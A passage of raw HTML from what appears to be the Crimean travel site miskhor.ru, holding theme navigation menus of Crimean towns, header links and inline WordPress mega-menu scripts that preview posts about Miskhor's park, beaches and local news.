	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" data-wpel-link="internal">Алупка</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" data-wpel-link="internal">Алушта</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" data-wpel-link="internal">Балаклава</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9/" data-wpel-link="internal">Бахчисарай</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" data-wpel-link="internal">Гаспра</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84/" data-wpel-link="internal">Гурзуф</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f/" data-wpel-link="internal">Евпатория</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b0%d1%86%d0%b8%d0%b2%d0%b5%d0%bb%d0%b8/" data-wpel-link="internal">Кацивели</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b5%d1%80%d1%87%d1%8c/" data-wpel-link="internal">Керчь</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Кореиз</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82/" data-wpel-link="internal">Новый Свет</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d1%82%d0%b5%d0%bd%d0%b8%d1%82/" data-wpel-link="internal">Партенит</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%ba%d0%b8/" data-wpel-link="internal">Саки</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Севастополь</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Симеиз</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Симферополь</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f/" data-wpel-link="internal">Феодосия</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b8%d0%be%d0%bb%d0%b5%d0%bd%d1%82/" data-wpel-link="internal">Фиолент</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%be%d1%80%d0%be%d1%81/" data-wpel-link="internal">Форос</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%8f%d0%bb%d1%82%d0%b0/" data-wpel-link="internal">Ялта</a></li>
</ul>
</li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-342"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/" data-wpel-link="internal">Фото/Видео<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Видео о Крыме</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d1%84%d0%be%d1%82%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Фото о Крыме</a></li>
</ul>
</li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" data-wpel-link="internal">Вкусно!</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://miskhor.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Суббота, 17 января, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-224"><a href="http://miskhor.ru/о-проекте/" data-wpel-link="internal">О ПРОЕКТЕ</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-225"><a href="http://miskhor.ru/контакт/" data-wpel-link="internal">КОНТАКТ</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-695"><a href="http://ai-petri.com" data-wpel-link="external" rel="external noopener noreferrer">AI-PETRI.COM</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://ai-petri.blogspot.ru/" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Miskhor.ru/" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/miskhor.ru/" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ru.pinterest.com/aipetri/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/Aipetri" title="RSS" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://miskhor.ru/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" src="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" alt=""/>
            <span class="td-visual-hidden">MISKHOR.RU &#8212; Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://miskhor.ru/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" src="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-231"><a href="http://miskhor.ru/" data-wpel-link="internal">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-335"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Мисхор</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696b40d3a48e4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696b40d3a48e4" ><script>var block_td_uid_1_696b40d3a48e4 = new tdBlock();
block_td_uid_1_696b40d3a48e4.id = "td_uid_1_696b40d3a48e4";
block_td_uid_1_696b40d3a48e4.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_1_696b40d3a48e4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696b40d3a48e4_rand","tdc_css_class_style":"td_uid_1_696b40d3a48e4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696b40d3a48e4.td_column_number = "3";
block_td_uid_1_696b40d3a48e4.block_type = "td_block_mega_menu";
block_td_uid_1_696b40d3a48e4.post_count = "4";
block_td_uid_1_696b40d3a48e4.found_posts = "25";
block_td_uid_1_696b40d3a48e4.header_color = "";
block_td_uid_1_696b40d3a48e4.ajax_pagination_infinite_stop = "";
block_td_uid_1_696b40d3a48e4.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_1_696b40d3a48e4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696b40d3a48e4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0412\u044b\u0431\u043e\u0440\u044b \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\">\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 